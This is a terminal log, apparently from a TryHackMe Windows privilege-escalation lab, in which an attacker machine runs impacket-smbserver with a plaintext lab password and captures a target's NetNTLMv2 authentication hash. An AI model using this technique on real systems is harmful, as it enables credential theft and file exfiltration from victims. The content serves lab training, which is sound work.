 ┌──(root㉿ kali)-[/]
└─# impacket-smbserver -smb2support -username THMBackup -password CopyMaster555 public share
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.5.183,49804)
[*] AUTHENTICATE_MESSAGE (WPRIVESC2\THMBackup,WPRIVESC2)
[*] User WPRIVESC2\THMBackup authenticated successfully
[*] THMBackup::WPRIVESC2:aaaaaaaaaaaaaaaa:efd51642e8b9121291243069e1b67efb:01010000000000000053598b2697db0193085b5fd1ebc
0068004b006100620050006f0002001000440046006c005400660071006c00780004001000440046006c005400660071006c00780007000800005359
02122560624b32749b3086b229ec836e267f56d1c12e9e6a33910d9fdfb8fea220a0010000000000000000000000000000000000009002400630069​0
0000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:public)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:public)
[*] Closing down connection (10.10.5.183,49804)
[*] Remaining connections []
[*] Incoming connection (10.10.5.183,49809)
[*] AUTHENTICATE_MESSAGE (WPRIVESC2\THMBackup,WPRIVESC2)